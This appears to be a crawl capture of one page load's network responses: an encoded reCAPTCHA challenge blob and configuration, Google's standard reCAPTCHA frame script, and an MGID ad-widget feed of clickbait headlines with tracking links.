8K1BcOAwp4RFcKVwrPDscK/w7h9T1IDIUIwwpLCkQQuFcObWXHDs8KbXEbDhD/CucK0w7o7w7HClsOOwoM5WsOfw488wpbCuUTCqMO+woQPR8O0bwTCgsOpRAZBwpkRGl7DmMK9wq/DmsOrwqsDKsK5NSANw4UUwrEuw7bDqH5BFcObw5zDncOfw5/DhsKOwpPDuykqwo7CtcKPw6pUA8KUwotfw63CsSbCv8KRwp/CmUAww6pYwqjCshLClcK9wqh8cMO3wr3DtsK/agDCjDoQwp/CklRwK8Otwq8efmfDhMOBWGPCssOdV8KZHMOHFsK1O1rCmsO/[base64]/DusK4wokWJBTDp8K+wosxSBd9wr8Nw4VdDsK9UHHCsMO5woTCkwcPLsOiwqYgwqg/VcKOLMOYw607TWwJQcK3wqTDqXfDn0hkw5BMw5TDuMKPw4VZTUzClkdZw6A9w6rDlMKIYWIxwp/[base64]/DqHYcwpoJDj7DusOnw4RGw75Mw5kLworCpGjDgsKOcHvDhzI3RzvDs8OJwqrCtsKQQgh3w6TCs8Kuwrskw641w7Z1AjnDlmvDkMKvwoLDqMKVwqs2w6bCtRjClyB8wqbCqcKLExx7w6A2wrXCtmwFK8OwccOJCsO+YMOXw6bDliHDucKww7TDnXA6D8KNHMO/I03DnChxRcKsR8KewoLDjnkeUyHDlsKQw7PDp8K2wqY6PwPClDHCqQQxHld8w5t6M8Obw5DDm8KawqnCncOKw5jClMK7FMKew6pKAcKgIUsXakfChcOtw7p/wo0CwolyPMOiw5LCjAROwrp5OHkJw61/wqZAGMKeacOAw4bCqcOYw7NVw7/CmsOZwpzDi8OzaB/DvQXDtTA8bzZkAmrCusOPXMKzdMKYAMOAP8OoI8OUDcO0w53DhFByUcKPQj42w5LCiQjCl8OOwrHCsiTDvz4Pw7kVwrXCkkYCwq/CmsK4wobDo3vDh03DtiDDhnkbw7TChHwfM8K2eDLDjMOaHcKFw7LDlhEWWsO9ImvCjV/ClyAVw452w7vChzXDulTDmRDCrnJ4UMOEC8KHZcOARGPDk8OZw7NAwpzDtcO3wo3CoMOewobCmsOnwpTDg8Oow6AxTlZ5alLCpsKcMkNzwp8Qwr03woHCsT/CpsKnDGbCswDCrXvCjCpNayjDsC55bhc0wro9w504ZHDDqsOuw4vCrcOzHCcvw4Z6OsOzw7gxw4dOcMKFw5jCgRk9w4NJw7PDkStjw4hAwrPDqxXDlkvCq8KMw63Cn8KOEsO0wqfDjEEVwrYlwohCwpJQQsOAw5RUVXd8DzfDqmfCq8Odw7/ChQPDpcKOGC7DlsKGw57Ck8OPw6XCsMKAwqUgwoIIwoV0byZLw5gWwoBKwoDDgS7DqlNQPSdTw4bDl3ddw4jDpcK7w7zCqwMgE8KBw4lKw4PCqcOqa8O8HA7CnRjClnXCuTsCwoFLwpLDnmdzPsKwKsKucMKmwrllB1EUNz/[base64]/[base64]/CkVVob8KTwqNQExjChDgJAhRQbTTDlsOsw4DDlSDCtsKTw6ZCw7U8wqp1HcKVwox/w6ZGw7jCjWVULcO2w4Aww7h/w6vCoBFvMWTCk8KvXHIUwo/CtsOawonDiXfCr8K/aVMpHBAcwogYw4HDvC/CiixqwogoCmnCi8KJQcOQUcKcwrrDkcKnwojCsznDul1MwqfDh8KXwqsFeMK1KUPCn8O4S0bDqDFMw4cKwpEzGy/CqHBEw4jCm8KYwoIrw50KwqvDtkVFA8K2woYjw5VgwoRjfnfCoBvCqRlow5HCvsKAw5zCo1cswpdEHiXDsUjDuMK0UMOhw4LDoTzCpcOIwpQtwrIZwodhFHLCo2YoJcOrwqIqcGPDgMK/[base64]/w7hNwrchw6pLw7Qmwqo6HH1oA8K8wocOwprCg14sWAA+w6jCqG4Iw4cZw74+wpXCm8OQw7TCuyJLwpMIKMKPEcO8C8KCZcKmV2/CpCBlTiJ8wqTCiMOpWMKcCijDk8K2acOgw7Ukwp3CvirCisK4wpfDrQvCmcKVwrLDt0HDlnLDl8Odw5/[base64]/Cs2FQDB3CvsOtYsKDwqIkGMOnw57DvsOiw4fDqMKQwr7DqA7Cj8KdGMOFO8KIdsOLwowODMOCwoMMw59kw54vCmDDlMOKHsO7ETTCn8ORw4LCpAxuwro7c2pGwrnChjbCtcKDw78kwqVHD1PCp8O9Q8OgdDdwGsOZw4XCkT/DgVLCsMOdaMK5w7hBw7rCoTsvw4AMwrbCocONUDwnw6dlH8KGKcOPbD9Sw5LCtcOCRwkrwrvCrUEAw6RuLsKkwqg6wqFiw541H8O9w78dw4ZGZSRZN8O+w414w4XCiCwRNXDCj1pwwp/DjcOTw7I4wqPCoHBpccOIFcKCf2l1wqIRw4PClsOmIcOIw5cZw6BZUcKFw7E/WQpGNsKrL8K0w5LCtsOvJMOoH2nDsFUiPT8TA0pJwovDssOKDcKiZsO/w7rDhG7Cs1nCuyhewo82w4LDpGdSHxB5UcOlXzZbw5PCgHfCsMKww7t2wrzCn8KFw6XCnsKIwrEOwqLCqUx8w7vCjcOgw4zCmMO3w7vDkxMRwporw7fCl8KWwr/DvBzCmcOaw5MZJyIMRUPDoHIQZBPDvETCqyBpKMK5w7bDsjHDkkd6Y8KHw4JdU8KhWFjCmsK8wolLMsO9IgbCgsOBwofDp8KPwpXCkQ/DnnEuSwgMw6PDtcOqSMKLRmZmB8K5w4B/[base64]/[base64]/CgcOWccKFwolgRxjDlB/CvWJlw51/Bg08w4FDw6PCpcK7MGrCqFzCmsOAex/CgSHDrcK9wqx6wo/DtcO1K2HDoHI3MAbDhsOmwqbDhMOLwpxAT8OdZMKJw503Kx4JUsOlwrcjw55ZM2s5BCgMRMOcw4o+X1EVEFTCgsO7ZsOMwrXDjmXDisOhXX7CmQ7CkSNJLcO+wrwtw5/CicKjwq9Yw41Qw6wNNWceLXkVC2nCsMO8RsKpWDESEsOhwr8ZeMO2w4NAeMKLHw5jwqdsN8OpwqfCp8OdQjQ9wrpfw6jCnz/CssK3woZCLjzCnsKTw6DCszFAe8KLwojDslDDisOEw7kbw4p1GA7Cu8Kcw5rDiiPCgcK5XcKGMBFow7XCsmQ9PwYgwpcHw5jCkcOTw5rCvsOGwrDCs0jCg8Kaw5Aiw682w5RiQcKiw4/CiWLCt1LDjRltXsKfL8KZeUYRw6ZKfcKCwpM5wrlPScKbwocyw79HRsOOw5t/JsOUM8Ozw6hPwolnOcO0wr1MVTxIYmFaw4AVNTTDhw9Cwp3DuhjDsMKUX07CgMKawoXDtsOSwrYtwpBeIjQTFAtLfMO+w4s1GE8Mwr4tQcKpwpPDssK1dRPDpsK3w79GNQjClx0zwpRXwrBoCMK0wrrCiDISYcOnw4cgwr/DlxjDj8ObCsKgQ8OWG0rDkhzCosO3w7jCuTwVWsO0w6nCiMOhIVXDocOqwpAYw5rDicOUScKQw7XCnsKywp7CocONw4HCrcOkV8OUw5HDgG99D0zCucK/w6jCtsOoCiQRIMK4dGhbwqdqw4rDi8OYwrHCj0rCulAnw5xtIcK6GMOqUsKrwq45w7TDnXgswqNgw5jCu8O1w4Y9w49YwqDDk8O8GSoLw6ldKsOqGcO6XMOCHyLDiwheZ8O7wobDk8OrwqMaw5YewqFmwo0/w6EZcXzDgwBZSgbCgsK4w4Q3EMOFwp8lw47CoSnCvSd7w5bCtcOiwrx4w7QWP8OLw48DDkVaTMKic0jDsBbDpsOVwp1iwqNxwrTCnXPCoxQBc0Q3IMOaw47Cv8OEwqJYT20ww7ASDgDDpU0GaV0Iw4wGw6t/[base64]/Ci2rCpSpoD8KwwobCug0rwrEQw6LCqlVwKXcoOC8Ew4bDkwHDmsODakrDo8KfQDJUwocOwpNYwoB4wrHDjFIyw7LDnEDCksOgJk7ClyMdw6rCpw84H3DCozwIRMKQbwnChiF2w5LDuMK3w4UbZ0PDjG43EcO9MMOTwobChTnCnG/DvcOedsKqwpbChcOVw7NRGyHDhsO5GcOkw4xMGcO6w5U4wq/CuMK6JsK3w7EWw60nQ8OHcGnCpcOXw5J9w7jDusOpw5LDlcOLOzPDrMKxZC3Cm1jCjGLCqsK7wqgJXsOoC2AaOFRufRRuw5vDoBJbw7fDsGjCtMOZwqsUwonChVYLegHDhBFmMl3Dhm8Gw64uWm7Cu8O3w6jCkBB3wrdVw67DnsOdwovCrV/ChMOwwog5w6fCq8ODbsK1OjMtwp0pH8OkJsOJah0dUsKUw4rCgy/DqGwPw4RvJcK/w63DosO8w7JYe8Onw5HCiFfCkGkkUmQEwr1PDH/CncKew75RKmhGf1A+wpRPw5MoAcKxP2t7wr18w48oXDbDiMO7wp4rw7TDi1t4YsOYfltPd8O8w7PDgsKwPsKRJcK5RMK8w50FF2pywopKPUHCuwPCocKRw6InwpEWwpY9B3rCrMKiMyJjwpTDl8KywoQAwq/DvMOxwo1vdQgLw5g8w7jDtMKlTsKQw7J5c8KxwrlNY8OLwpgXKBjCsn3CiRjDgsKcdcO/w5HDkRJEwpQyw7E8w4phw6hDw51two0JwqnCiB3CgiTDhj/CgFhow49+Q8OuwrBBAANuEAUDw4towogewqjCkEsef8K6c8KXUsOYw6PDu2FAD8OSwpjCl8KhwpvCkcKywo7DnEF8w4BiMhfDisKNw6xPI8KIc1MxwrYHY8ObwqvCqGZKw7jCiW/Dj8O/w5YWEDXDicK/wqNlfTfDl8OpOcOLTcKxw7wLw68YHx3DgsO8M8OgIsObC2DDtnYpw5jCssO/[base64]/ClSUew7XDvwfCuSbCssK8NsKTw5hgA8KAw7dZSMKew7JDdHMkw7VZw7DClMKYw7fCqMOQYj9yVsOjwrnDoFfCicOnGcKbwpbCssKkw5bCgxDDqcOrwptgO8OLJGAUG8O0cQbDknkzasK5E8KJwqs0N8Opw5rDlzsqfXwnw7I4wqTDqsOWwpDCjcKVchpubsKSw7Bhwq/CplhDVsKQwoHCucOfETYKScO5w5cEw53CkMKdc2XCu13ChsKtw6Fsw6vDjsK/RsKLERvDvsKCPBbCiMOHwpPCh8KWwpJiw7rCgMOVSsKmF8KyMGrCnsOyMMOsw4kaPCEdw43DhsOFf3odHcKGw7gKwoTDvMO7bsO9wrYuwoU/[base64]/DpVHCscKMOcK9wqIMw7HDsMOew7XCoMOwJXnDu8O6IUDDnMK2w7LCocK2ZXLCk8KDccKbwrUNwrjCscKlUkrCqnwlfMKjwrvDvTHCoVYEYGTDq8KLdlrCvn3CrsOqCjI3O23DphrClMKQejPDtFfDrsKsWcOVw4JIwqvDrsO6wrRTw6bDgg5Fwr/CnBLDsBTDocO2w5oHcnbCqMKpw5/CpzfDjMKkF8O3wpQPPsOoSHPDrcKSwqLCr2DCmUc5woRlMSo0Ul56w5gCwqLComhbE8Khw5JDcMKmw6nCscO7wqDCrFhOwr4hw7clw5lXZ2PDsSoJMMKMwpbDsD3DnwdNElXCr8ObEMODw4nDqWXCtDNmw4Udw6XCvmnDrw/Cs8OXEsOywrYVLljCscO9EcKaN8KsAsOaFsOVTMKNwqfCgQRUw5VTJ1Amwo9JwoQTNF8sJcKNKsK0w4nDlMKqNVPCsjYVfR7DiVLClnvCu8OATMKrTmHDtxNeY8KxwpTDncK5w5INTgtBwpRBcn/CpTVMwo1iwq4iwojDribDjsOvwojCiEXDj34ZwoDCk8KKJsO3GkDCpsKdw4gHw6rCvGYMDsKFW8KUw4waw4p7w6QTXsOkERoXwojDi8KBw4fDiWTDs8K+wokEw5cNcn4dwpkbMHIacMKDwpTDlDHDp8OvOMOvw59/wpTDhUFdwp/DicOUwr92AsO+eMKAw6dHw4/DicKvJ8KiDQgOw64uwpXChcK3b8KBw4TCosO/wqnDmA44KMOFw59DVHlawp/[base64]/DusOjwqjCqMOcWMK4wqfCgMOnwobCvEU8YD/[base64]/w50GMMKUGsO9acOHw5V9w40pwo7Cp0RowpJOw5HClCTCmmkBXj1Yw6lPPsKVwprCssOJwpDDgMKewrYhwqhiwpF7wosowpHChQHCvsOJLsO0ZF9ZWcKWwol/ZcOuAxR4XcKRdCvCuk8Mwq0LE8K7BDvDoiLDt8KkQsOqwqXDkCXDryfDnV5iLMORw6DCu2tjRVPCusKnGsKPw4EIwrZMw7/DhcKeM18YA1RRNsKMU8OxJsOxQcOmeRtaJgZCwpYDLcKkYMKkbMO/wpPDvMOrw6UswpzCvhAfw7A2w4bCmMKbZ8KMMB89wpvDphUBdUdZYwwdw6BBZMK0w5DDmSbDg2HCukEEAsOFJ8KEw5rDkcK5QCbDjsKPb0LDg8OXOcO4DzgpM8O7wqbDl8KZwoLCiG/Dt8OXM8KJw4nDvsKoQ8KnGsKmw5h1EGM6w6/[base64]/w5jDjmDDm2wTw6JSwoEuZcOLwrHCscOGTx1LLBPDuRZvw6rDt8KIw4QnYXHCkBN/w7pxVsOSwqPCkmgCw4NSQcOAwrgCwoESewhjwqo7ADcAITPCp8Kvw7waw4rCtnRuGsK4ScKfwrtHIhnCnB4gwqUxBcOFwpt7OGHDscOxwp8YTVApwpvCo1MrIyIFwrM/AcO6TsOKKSFAaMOReiTDkinDvGRuAB4GUsOMw7jCo3Rpw6gDG0cswpNPYU/CulrCssOmUXVZQ8OfBcOuwqMywpHCuMKyST9Mw6rCuXh1wqgSIMOUVhNkQhcCccKKw5/[base64]/ClQ8sbUfDhMKIBnYECmFtwpLDo8KLT8KTw6s4w4VWECgnI8KeGcKOw4TDhsKrC8KTwplFwqbDmwLDhcOwwovDgXAswqQTwrnDmsOvGDc7RMOyZMKMLMOEwp15wqwNIQbCg1UKa8O2wrILwq3CtAnDow/[base64]/Cm3MUaQ3Dq8OFwo4RDEzDj3NXJEUCwqM2w6jCpzpeQcOBw7xXVMKyfDgHw7EAZMKRw4UiwrVYIk5YScOswpVqVmLDqsKZJMKVw6EjK8OFwq8WbEzDr2TCiAXDnhHDmy1mw5U0XcO5wqg+w54FYEPCt8O/GsKJw6/Dv1/DkAtQw5rDhkzCp2nCisO7w4zCrxQcVy3DrsOBwpcgwolgIsKPNg7CksK1wqvDiD8xBGvDucOrw7N/[base64]/[base64]/[base64]/CosKBw7AMTsKgw5nDsMKNdg/Di8KpW1fChjoiwoXDmy0bw5gUwpUuw5kbw4vDmMOACsKRw690TDgyeMOew75NwoIye2ZmEjPCkXDClncpw7DDiTA0DVNjwo8cw7TDiMK5GMKqw77DpsK9J8OHasK5wpVZwq3CiUVnw51Ewo5ETcOQw47CuMK4QR/CoMKTwpxbOcOpwprCg8KfCsOtwqlkaDnDnn06w7HCpT7DlMK4FsO4Nlpbw4/Chyktw7ZJcMKCCFDDkcO2w7UDwo3CjcKUCcO2w7knacKsN8OTwqRNw65fwrrCtMOPwpR8w7PCi8Klw7LDi8KYHMKyw6IjZQxXbsKjEH/Cv2PCpBDDuMK/Zw5+wo5Vw44nwq/[base64]/CisK0wp8zV8OKw7rCjjZZacOHw4cIE8KfwpFUCMO/wrbCikbCn8OSR8KNKEDDrBMXw7fCklrDsnkMw7x9VRdVdzsOw65IfARSw4XDqzZ/HsOwUMK/MiFfaCzDssKSwoB1wpzDomQGw7zCsSh2S8OISMOkQmjCmlXDr8KPO8KNwo7DmcO4X8O7TMKbCUYRw4dIw6XCuQJjLsKjw7QywoTCrcKBETTDrcOBwrZiC33CmjlOw7TDmA7Dm8OmCcKiUsOwfMOaHDTDkVp9ScKodcKfwo3DgEp/D8ONwqQ1LgzCp8OQwo/DncOtHlRswofDtGzDuBlhwpIrw5B3w6rCtzsPw60kwodcw7zCoMKqwp9IFApyMXM0DmDCkk7Ci8O3wpVPw4tNMcOmwpZMRz1Aw7oFw43Dh8O1w4E1B0LDmsOtLcONTMO/wr3CisOnM33DhxtzEsOKaMOowqbChENzJCojRMONaMKuGcKawqtgwqzCjcKxF3/[base64]/[base64]/CjMKTw5zCjmfDgsOSw6pZTErDgMKYw7zCkVvDtsO0wrbDjUHCj8KoccOReW0UOFPDiwPCt8KwXcK6F8KTS15yRQZnw58ew7rDtsKJMMO0KMKbw6ZlbC11wo8ADhjDilN7NlvDrBXClsK6w4vDkcOTwoYOCFbCjsKWwrDDgEVNwokVCcKcw5vDkx/ClA9RPMKYw5IyJh4AWcOta8K1MyvCnC/CuAUcw7jCgmI6w6nDsBo0w7nDuhJgd0AqKl7DkMKdEDNOdMOOWCQAwqxoFnR7Z1B9CV44w6rChMKCwofDqHnDngdvwrM8w5fCvUfCtcOuw4wLLyI6NsOFw7/DolVGw53CrMK2Q3bDhsK9PcKZwrIEwqnDnmZQSTp1LW3CsmpCIMOrw5cpw7J+wq9CworCkMKYw6RUaQgcBMKuw5YQK8KrYsOfIjPDlGJXw6rCtVjDjsK1e2XCpMO/w53Co3gSw4nCtMK3bcKhwqXDtFNcdy7CvsKOw4bCpsK6IjBqQBYpQcKCwprCicKOw5HCs1TDnCvDpMK+w5vDtwthWcK1OMOISHQMTMO/wp5hwq8RUyrDmsOcV2FkOsK/w6PCrwBnwqpONCNgY3DCkD/[base64]/wodww7bCn8OQw4jCpMKQDcOYw4nDjHcgw59Lw5ZlAcKZaMOAwp05SMOKwoQ6w4scRsOKw7UQGTbDlcO9wpE8w7w3QcK2OcOvwrrCicO4WD95VAPCix3CuwrCisK+VMOBwpPCtMODNCwEWT/[base64]/w7ptwo5XwqPDsBrCssKkHzISw6DClsKPfxs4w5fCp8O0w4cOwr3DgcO1w4LDmUdndVbDiAIOwrHDp8O/[base64]/DpsK5OXQPU8OIIsKPwq7CmCfDmihraV9twr7DhlLDt0DCnmhdLkZFw6fCvRLDjcKew5MHw6xRZyh6w6o0MUlSNMKSwo5mw49Cw4hHwr/Cv8KMw7zDq0XDpyPDv8OVchpQHU/DnMOXw7zCvxHDhHB3VBfCjMOsGMOaw7J7YcKOw6/Cs8K5LcK1eMKDwrAvw4RIw5JqwpbCklvCpUUSdcKvw5NOw7MQCQpLwpkqw7XDo8Klw4/DoEF7R8KFw4bCsUxLwr/[base64]/[base64]/FxLCjMOowqgLJ3hbwolPwqHCmBvDjsOnw4TDmBMjJzUZU1c3w7Zpw7d5wpUaW8O/ecOKNsKfa1EgHSXCs1g0asOuXzQPwpfDrSlswq/DhmrDsWzDv8KwwoPCvcKPGMOHSMK9HnHDrSLDv8O6wrPDpsKSKlrCk8OUZcOmwqTDvhvCtcKiTMKZTXpdNllmL8KBw7bCrH3Cm8KFFcOuw6zDnSnDo8OHw44LwoF1wqQfFMKVdSrDqcKmwqDCqsOnw5VBw64cHEDCmUc/HsORw7LCkWXDjsOkUcO5ZcKtw5Fhw6/DtUXDi0p2RcKuZ8OnMUlXMsKzf8K8wrIWLcOfflvDjMOZw6vDlsKVZ03DvlBKacKkNh3DusOSw49Gw5xiPBUlQ8KgKcKTw4fCuMKXw5/CkMO4w5nCjnrDs8K3w59SGDTCt0zCvMKJbcOzw7/CmDhBwrbDnDZSw6nDllLDsVY7T8OGw5Ebw6ZhwoTCosO2w5XCuHtvfiDDtMOjZV5/[base64]/DrcORw4bDjA3DqsKWaF/DsjEGw7Z8LsKXNwfDlkzDuih5N8OCVzPDsTwzw5fCmz5JwoLDpTbComVSw54Ca14sw4IRwqp8GwvDiF86YMKCw69WwqnDm8K1EcO3XsKPw4fDp8OBXW9uw7nDjcKyw4ZMw4TCq1jCksO9w5ZIwrBDw4nCqMO7w4A9axPCgzh4wqgaw77Cq8ORwrwWIGxLwo9Mw73Dpg/[base64]/IsKyMcKLWXJnGhPDlMKoOAXCk8Kew7rCt8O9YSDDpSkUBcKQBx3DpMOxw440csK0w7JBUMKjQ8KuwqvDocKcwqnCssKiw4VbdMKgwoAsJTQMwrHChsOgbzNtehdpwqENwpxWZcOMVMKbw5M5AcK5wrIbwqwv\x22],null,[\x22conf\x22,null,\x226LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://joq-albania.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220R+CLidckip9DtSZAoncSemT//iDpJt90xKBIKDYxB8\\u003d\x22,1,0,null,1,1768727914109,0,0,[32,5],null,[139],\x22RC-wOevDNCJBHCwJg\x22,null,null,null,null,null,\x220dAFcWeA6meU-R4aGPRiuQltH-npmTckoK7GZe12DZKuxnrpKje6aIVDIJDvS8POxGcGkKLsNQeRI1XHvaHdeX_8Zlv9-feS4p3w\x22,1768810714279]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9gdcj_AGHpWIrF2AYSpiDg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768724317345');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1429810/1?sessionId=696c975e-17dd1&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1768724318042520442269&pvid=a87814af-a92a-479a-84b4-07410471afe3&implVersion=11&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=d948f332-ab9b-40d3-888f-4d6ab94bd3b2&uniqId=0fe07&childs=1823528&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&tfre=7721&w=710&h=5879&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&sz=710x596;352x391&szp=1,4,5,8,9,12,13;2,3,6,7,10,11,14,15&szl=1;2,3;4;5;6,7;8;9;10,11;12;13;14,15&cxurl=https%3A%2F%2Fjoq-albania.com%2Fartikull%2F1094151.html&ref=&lu=https%3A%2F%2Fjoq-albania.com%2Fartikull%2F1094151.html
body_size: 3798
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1429810_0fe07",[
["Brainberries","14649866","1","What The Late Princess Di May Have Looked Like If She Were Alive","","0","","","","mewN_s2iMXmquXfq7vDUor7fdKwuyXYTfeumTcHrgAb-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSEzJQD-RcU_fYzR03TaRiE",{"i":"https://s-img.mgid.com/g/14649866/960x640/-/[base64].webp?v=1768724318-Skxi8XlOaG5v-heGm_biIYQDoQxXwsu7eevyYVpwEmM","l":"https://clck.mgid.com/ghits/14649866/i/57761802/0/pp/1/1?h=mewN_s2iMXmquXfq7vDUor7fdKwuyXYTfeumTcHrgAb-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSEzJQD-RcU_fYzR03TaRiE&rid=4a5ea87f-f446-11f0-9f55-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iCI5JmhQi0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e8x5NNHAUQXjDuGbBB-1X6om4WUEK124Vv7fi7EdUoDQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"4a5ed00f-f446-11f0-9f55-c4cbe1e3eca4","crid":"14649866"}],
["Brainberries","22701477","1","Melrose Place Reunion? See What The Cast Looks Like Today!","","0","","","","mewN_s2iMXmquXfq7vDUooEnTM3uJKLFmHUCnk7Sa6dM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSMTG-OqKxYNRUR0IosnBg_",{"i":"https://s-img.mgid.com/g/22701477/960x640/-/[base64].webp?v=1768724318-dKZZRJS6g9xEuO4OhHFQ5rcwC9CR-j25CZHxNOaH_MQ","l":"https://clck.mgid.com/ghits/22701477/i/57761802/0/pp/2/1?h=mewN_s2iMXmquXfq7vDUooEnTM3uJKLFmHUCnk7Sa6dM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSMTG-OqKxYNRUR0IosnBg_&rid=4a5ea87f-f446-11f0-9f55-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iCI5JmhQi0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e8x5NNHAUQXjDuGbBB-1X6om4WUEK124Vv7fi7EdUoDQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"4a5ed017-f446-11f0-9f55-c4cbe1e3eca4","crid":"22701477"}],
["Brainberries","13785889","1","Scientists Happened Upon The Most Terrifying Discovery","","0","","","","mewN_s2iMXmquXfq7vDUouBt41_JdpA62RohVffx3kug6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybST47g-KSSr4DLcRoLBI3RW",{"i":"https://s-img.mgid.com/g/13785889/960x640/-/[base64].webp?v=1768724318-DTcF5pri0-otFNG5LNUTpEqwbyRIMrdbU-W2YQRquwg","l":"https://clck.mgid.com/ghits/13785889/i/57761802/0/pp/3/1?h=mewN_s2iMXmquXfq7vDUouBt41_JdpA62RohVffx3kug6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybST47g-KSSr4DLcRoLBI3RW&rid=4a5ea87f-f446-11f0-9f55-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iCI5JmhQi0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e8x5NNHAUQXjDuGbBB-1X6om4WUEK124Vv7fi7EdUoDQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"4a5ed019-f446-11f0-9f55-c4cbe1e3eca4","crid":"13785889"}],
["Brainberries","15112061","1","AI Turns Harry Potter, Ron, Hermione, And Others Into Toddlers!","","0","","","","mewN_s2iMXmquXfq7vDUov7depehS6-uT7DQQ16TxwjHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybT_NS0HM7j_VD-UsZViEESl",{"i":"https://s-img.mgid.com/g/15112061/960x640/-/[base64].webp?v=1768724318-X6lDPmxn4zxvx4rbvH2hoajda19_G_sioZtlZExHL0E","l":"https://clck.mgid.com/ghits/15112061/i/57761802/0/pp/4/1?h=mewN_s2iMXmquXfq7vDUov7depehS6-uT7DQQ16TxwjHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybT_NS0HM7j_VD-UsZViEESl&rid=4a5ea87f-f446-11f0-9f55-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iCI5JmhQi0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e8x5NNHAUQXjDuGbBB-1X6om4WUEK124Vv7fi7EdUoDQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"4a5ed01a-f446-11f0-9f55-c4cbe1e3eca4","crid":"15112061"}],
["Brainberries","16005832","1","Hollywood's Inaccurate Portrayal of Reality - Take a Look Inside!","","0","","","","mewN_s2iMXmquXfq7vDUoumDlGrTITpLMglj6rY04de5jeXOFF8HY_FbZ2f4ut68J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRZdy9RN1KG-EKcoU5msaA5",{"i":"https://s-img.mgid.com/g/16005832/960x640/-/[base64].webp?v=1768724318-7M7G8hZnDC-tdQvSp8QZHXikAUo5EnN5YnYcY2acQKs","l":"https://clck.mgid.com/ghits/16005832/i/57761802/0/pp/5/1?h=mewN_s2iMXmquXfq7vDUoumDlGrTITpLMglj6rY04de5jeXOFF8HY_FbZ2f4ut68J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRZdy9RN1KG-EKcoU5msaA5&rid=4a5ea87f-f446-11f0-9f55-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iCI5JmhQi0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e8x5NNHAUQXjDuGbBB-1X6om4WUEK124Vv7fi7EdUoDQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"4a5ed01b-f446-11f0-9f55-c4cbe1e3eca4","crid":"16005832"}],
